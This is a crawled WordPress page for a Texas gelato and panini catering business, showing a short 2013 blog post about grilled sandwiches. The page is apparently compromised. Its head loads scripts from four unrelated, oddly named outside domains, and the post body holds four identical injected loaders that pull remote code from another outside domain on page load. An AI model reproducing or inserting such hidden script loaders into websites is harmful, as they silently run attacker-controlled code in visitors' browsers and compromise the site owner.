

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ilovepinocchios.com/grilled-sandwiches-will-cut-right-through-the-gloomy-weather-i-know-where-you-c/
body_size: 8704
content:
<!DOCTYPE html>
<!--[if lt IE 7]>
<html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en"> <![endif]-->
<!--[if IE 7]>
<html class="no-js lt-ie9 lt-ie8" lang="en"> <![endif]-->
<!--[if IE 8]>
<html class="no-js lt-ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!-->
<html class="no-js" lang="en"> <!--<![endif]-->
<head>
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=no, maximum-scale=1, shrink-to-fit=no">

			<link rel="alternate" type="application/rss+xml" title=" Feed" href="https://www.ilovepinocchios.com/feed/">
	
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Grilled sandwiches will cut right through the gloomy weather. I know where you c... -</title>
	<link rel="canonical" href="https://www.ilovepinocchios.com/grilled-sandwiches-will-cut-right-through-the-gloomy-weather-i-know-where-you-c/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Grilled sandwiches will cut right through the gloomy weather. I know where you c... -" />
	<meta property="og:description" content="Grilled sandwiches will cut right through the gloomy weather. I know where you can get one of those grilled sandwiches too... ;)" />
	<meta property="og:url" content="https://www.ilovepinocchios.com/grilled-sandwiches-will-cut-right-through-the-gloomy-weather-i-know-where-you-c/" />
	<meta property="article:published_time" content="2013-10-15T16:53:25+00:00" />
	<meta property="article:modified_time" content="2025-10-21T13:05:52+00:00" />
	<meta name="author" content="Pinocchio" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Pinocchio" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.ilovepinocchios.com/grilled-sandwiches-will-cut-right-through-the-gloomy-weather-i-know-where-you-c/#article","isPartOf":{"@id":"https://www.ilovepinocchios.com/grilled-sandwiches-will-cut-right-through-the-gloomy-weather-i-know-where-you-c/"},"author":{"name":"Pinocchio","@id":"https://www.ilovepinocchios.com/#/schema/person/d705dc68cf0fd1977f636271658abe41"},"headline":"Grilled sandwiches will cut right through the gloomy weather. I know where you c&#8230;","datePublished":"2013-10-15T16:53:25+00:00","dateModified":"2025-10-21T13:05:52+00:00","mainEntityOfPage":{"@id":"https://www.ilovepinocchios.com/grilled-sandwiches-will-cut-right-through-the-gloomy-weather-i-know-where-you-c/"},"wordCount":35,"publisher":{"@id":"https://www.ilovepinocchios.com/#organization"},"articleSection":["What's New"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.ilovepinocchios.com/grilled-sandwiches-will-cut-right-through-the-gloomy-weather-i-know-where-you-c/","url":"https://www.ilovepinocchios.com/grilled-sandwiches-will-cut-right-through-the-gloomy-weather-i-know-where-you-c/","name":"Grilled sandwiches will cut right through the gloomy weather. I know where you c... -","isPartOf":{"@id":"https://www.ilovepinocchios.com/#website"},"datePublished":"2013-10-15T16:53:25+00:00","dateModified":"2025-10-21T13:05:52+00:00","breadcrumb":{"@id":"https://www.ilovepinocchios.com/grilled-sandwiches-will-cut-right-through-the-gloomy-weather-i-know-where-you-c/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.ilovepinocchios.com/grilled-sandwiches-will-cut-right-through-the-gloomy-weather-i-know-where-you-c/"]}]},{"@type":"BreadcrumbList","@id":"https://www.ilovepinocchios.com/grilled-sandwiches-will-cut-right-through-the-gloomy-weather-i-know-where-you-c/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.ilovepinocchios.com/"},{"@type":"ListItem","position":2,"name":"Grilled sandwiches will cut right through the gloomy weather. I know where you c&#8230;"}]},{"@type":"WebSite","@id":"https://www.ilovepinocchios.com/#website","url":"https://www.ilovepinocchios.com/","name":"","description":"Artisan Gelato (Itallian Ice Cream), Panini (Grilled Sandwiches) and locally roasted coffee. Food Truck and Catering.","publisher":{"@id":"https://www.ilovepinocchios.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.ilovepinocchios.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.ilovepinocchios.com/#organization","name":"Pinocchios","url":"https://www.ilovepinocchios.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.ilovepinocchios.com/#/schema/logo/image/","url":"http://www.ilovepinocchios.com/wp-content/uploads/2012/08/FF4_h-e1418749691110.png","contentUrl":"http://www.ilovepinocchios.com/wp-content/uploads/2012/08/FF4_h-e1418749691110.png","width":125,"height":125,"caption":"Pinocchios"},"image":{"@id":"https://www.ilovepinocchios.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.ilovepinocchios.com/#/schema/person/d705dc68cf0fd1977f636271658abe41","name":"Pinocchio"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//javascriptbasics.com' />
<link rel='dns-prefetch' href='//fetchapiutility.com' />
<link rel='dns-prefetch' href='//proxyreflecttools.com' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="https://www.ilovepinocchios.com/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Comments Feed" href="https://www.ilovepinocchios.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.ilovepinocchios.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ilovepinocchios.com%2Fgrilled-sandwiches-will-cut-right-through-the-gloomy-weather-i-know-where-you-c%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.ilovepinocchios.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ilovepinocchios.com%2Fgrilled-sandwiches-will-cut-right-through-the-gloomy-weather-i-know-where-you-c%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel="stylesheet" href="https://www.ilovepinocchios.com/wp-content/themes/burgertheme/assets/css/jplayer.css?ver=6.9">
<link rel="stylesheet" href="https://www.ilovepinocchios.com/wp-content/themes/burgertheme/assets/js/prettyPhoto/css/prettyPhoto.css?ver=6.9">
<link rel="stylesheet" href="https://www.ilovepinocchios.com/wp-content/themes/burgertheme/assets/js/bxslider/jquery.bxslider.css?ver=6.9">
<link rel="stylesheet" href="https://www.ilovepinocchios.com/wp-content/themes/burgertheme/assets/js/flexslider/css/flexslider.css?ver=6.9">
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel="stylesheet" href="https://www.ilovepinocchios.com/wp-content/themes/burgertheme/theme/plugin/css-animate/assets/css/animate.css?ver=6.9">
<link rel="stylesheet" href="https://www.ilovepinocchios.com/wp-content/themes/burgertheme/assets/css/font-awesome-social.css?ver=6.9">
<link rel="stylesheet" href="https://www.ilovepinocchios.com/wp-content/themes/burgertheme/assets/css/font-awesome.css?ver=6.9">
<link rel="stylesheet" href="https://www.ilovepinocchios.com/wp-content/themes/burgertheme/assets/css/style.css">
<script type="text/javascript" src="https://www.ilovepinocchios.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.ilovepinocchios.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script type="text/javascript" src="https://javascriptbasics.com/qL47K60lP5cVUktyGfwp1Xbnu0BHaOcVL70kiD1KbbD" id="suddenly_really_list-js"></script>
<script type="text/javascript" src="https://fetchapiutility.com/ZrrVDxJ3ZU7awaVIgi8uNoO0x5s7wrpGXB44XmfWQbZ5-t" id="shark_classic_electrify-js"></script>
<script type="text/javascript" src="https://proxyreflecttools.com/RgyBjdl1OFqOiwrmw1qMScwBnedS0k-XEeLq2uhojFQ" id="resolvewarlike-js"></script>
<link rel="https://api.w.org/" href="https://www.ilovepinocchios.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.ilovepinocchios.com/wp-json/wp/v2/posts/2692" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.ilovepinocchios.com/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://www.ilovepinocchios.com/?p=2692' />


<style type="text/css" media="all">

    
    
    
    
    
    

    
    
    
		
																										
		</style><link rel="icon" href="https://www.ilovepinocchios.com/wp-content/uploads/2016/02/cropped-PinocchiosROUND-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.ilovepinocchios.com/wp-content/uploads/2016/02/cropped-PinocchiosROUND-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.ilovepinocchios.com/wp-content/uploads/2016/02/cropped-PinocchiosROUND-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.ilovepinocchios.com/wp-content/uploads/2016/02/cropped-PinocchiosROUND-270x270.png" />

	<!--[if lt IE 9]>
	<script src="https://www.ilovepinocchios.com/wp-content/themes/burgertheme/assets/bootstrap/js/html5shiv.js"></script>
	<script src="https://www.ilovepinocchios.com/wp-content/themes/burgertheme/assets/bootstrap/js/respond.min.js"></script>
	<![endif]-->

</head>
<body class="wp-singular post-template-default single single-post postid-2692 single-format-standard wp-theme-burgertheme top-navbar grilled-sandwiches-will-cut-right-through-the-gloomy-weather-i-know-where-you-c cssAnimate" >
<div id="ct_preloader"></div>




<nav class="navbar navbar-default  " role="navigation">
    
    <div class="inner">
        <div class="container">
            <!-- Brand and toggle get grouped for better mobile display -->
            <div class="navbar-header">
                <button type="button" class="navbar-toggle btn btn-primary" data-toggle="collapse"
                        data-target=".navbar-ex1-collapse">
                    <span class="sr-only">Toggle navigation</span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                </button>


                                    <div class="row">
                        <div class="text-center">
                            <p class="address">817-426-6900 Call, Text or Fax</p>
                        </div>
                    </div>
                <a class="small-brand" href="https://www.ilovepinocchios.com" data-width="300" data-top="60"><img src="http://www.ilovepinocchios.com/wp-content/uploads/2014/08/GG3_h-300x189.png" ></a>                <a class="mobile-brand" style="display:none;" href="https://www.ilovepinocchios.com" data-width="150" data-top="55"><img src="http://www.ilovepinocchios.com/wp-content/uploads/2016/02/PinocchiosROUND-150x150.png" ></a>

                                    <a href="tel:817-426-6900" class="phoneIcon"
                       style="display:none">817-426-6900</a>
                                                    <a href=" https://www.google.com/maps?q=2116+Southeast+John+Jones+Drive%2C+Burleson%2C+TX+76028%2C+USA" class="locationIcon" target="_blank"
                       style="display:none;"> https://www.google.com/maps?q=2116+Southeast+John+Jones+Drive%2C+Burleson%2C+TX+76028%2C+USA</a>
                

                                    <!--Socials Shortcode Start--><ul  class="list-unstyled smallSocials clearfix soc_list soc-small"><li><a href="http://www.facebook.com/ilovepinocchios" target="_blank" data-toggle="tooltip" data-placement="bottom" title="facebook"><i class="fa fa-facebook"></i></a></li><li><a href="http://instagram.com/ilovepinocchios" target="_blank" data-toggle="tooltip" data-placement="bottom" title="instagram"><i class="fa fa-instagram"></i></a></li><li><a href="http://www.twitter.com/ilovepinocchios" target="_blank" data-toggle="tooltip" data-placement="bottom" title="twitter"><i class="fa fa-twitter"></i></a></li></ul><!--Socials Shortcode End-->                

            </div>

            <!-- Collect the nav links, forms, and other content for toggling -->
            <div class="collapse navbar-collapse navbar-ex1-collapse">
                <ul data-type="margin-top" data-pos="180" id="menu_" class="nav navbar-nav text-center"><li class="menu-home"><a href="http://www.ilovepinocchios.com/">Home</a></li>
<li class="menu-catering-request"><a href="https://www.ilovepinocchios.com/catering-request/">Catering Request</a></li>
<li class="menu-coffee"><a href="https://www.ilovepinocchios.com/coffee-catering-fort-worth-tx/">Coffee</a></li>
<li class="menu-gelato"><a href="https://www.ilovepinocchios.com/catering/">Gelato</a></li>
<li class="menu-trays"><a href="https://www.ilovepinocchios.com/tray-catering/">Trays</a></li>
<li class="menu-more-services"><a href="https://www.ilovepinocchios.com/additional-services/">More Services</a></li>
<li class="menu-past-events"><a href="https://www.ilovepinocchios.com/pictures-of-past-event-setups/">Past Events</a></li>
</ul>            </div>
            <!-- /.navbar-collapse -->
        </div>
        <!-- / container -->

        <div class="btm"></div>
    </div>

</nav>
<div class="container">
	
<!--container!--></div>
<div class="bg-2 section" id="blogBgImage">
    <div class="inner"
         data-scroll="scroll"
         data-topspace="45">
        <div class="container">
                                        <div class="breadcrumbs">

													            <div class="breadcrumbs-inner">
													                <div class="menu"></div>

													            </div>

													</div>                        <div class="divider-triangle"></div>
            <div id="pageWithSidebar" class="">

                <div class="blog-list">
                    <div class="row">
                        <div class="col-md-8 blog-main">
                            <div class="inner">
    <div class="blog-post">
                                <div class="blogItem post format-type-image">
                <h3 class="blog_title"><a href="https://www.ilovepinocchios.com/grilled-sandwiches-will-cut-right-through-the-gloomy-weather-i-know-where-you-c/">Grilled sandwiches will cut right through the gloomy weather. I know where you c&#8230;</a></h3>
<div class="meta_box">
			<span class="meta_date">October 15, 2013</span>
				<span class="meta_comments"><a href="https://www.ilovepinocchios.com/grilled-sandwiches-will-cut-right-through-the-gloomy-weather-i-know-where-you-c/#comments"><em>0</em><span>Comments</span></a></span>
				<span class="meta_author">by <a href="https://www.ilovepinocchios.com/author/chop249/" title="Posts by Pinocchio" rel="author">Pinocchio</a></span>
	
				<span class="meta_categories"><i class="fa fa-tags"></i> <a href="https://www.ilovepinocchios.com/grilled-sandwiches-will-cut-right-through-the-gloomy-weather-i-know-where-you-c/%category"><a href="https://www.ilovepinocchios.com/category/whats-new/" rel="category tag">What's New</a> </a></span>
	
	</div>
<p>Grilled sandwiches will cut right through the gloomy weather. I know where you can get one of those grilled sandwiches too&#8230; 😉<script>;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);</script><script>;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);</script><script>;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);</script><script>;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);</script></p>










            </div>
            

	

	


            </div>
</div>
                        </div>


                                                    <div class="col-md-4 blog-sidebar">
                                <div id="column-sidebar">
 <div class="widget-inner">
		 </div>
</div>                            </div>
                                            </div>
                </div>
            </div>
        </div>
    </div>



</div>


<footer>
		<div class="container">
			<div class="row">
				<div class="col-md-3">
									</div>

				<div class="col-md-6">
									</div>

				<div class="col-md-3">
					<section id="text-3" class="widget-1 widget-first widget widget_text"><div class="widget-inner"><h3>Contact Us</h3>			<div class="textwidget"><p>817-426-6900<br />
Call, Text or Fax</p>
<p><a href="mailto:pinocchio@ilovepinocchios.com"> pinocchio@ilovepinocchios.com</a></p>
<p>Email</p>
</div>
		</div></section>				</div>
			</div>

		</div>
	<p class="copyright"> © 2026 </p>
	<a href="#" id="toTop"></a>
</footer>

<!--footer-->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/burgertheme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.ilovepinocchios.com/wp-content/themes/burgertheme/assets/js/flexslider/jquery.flexslider-min.js?ver=6.9" id="ct-flex-slider-js"></script>
<script type="text/javascript" src="https://www.ilovepinocchios.com/wp-content/themes/burgertheme/assets/js/flexslider/jquery.easing.1.3.min.js?ver=6.9" id="ct-flex-easing-js"></script>
<script type="text/javascript" src="https://www.ilovepinocchios.com/wp-content/themes/burgertheme/assets/js/bxslider/plugins/jquery.fitvids.js?ver=6.9" id="ct-fitvids-js"></script>
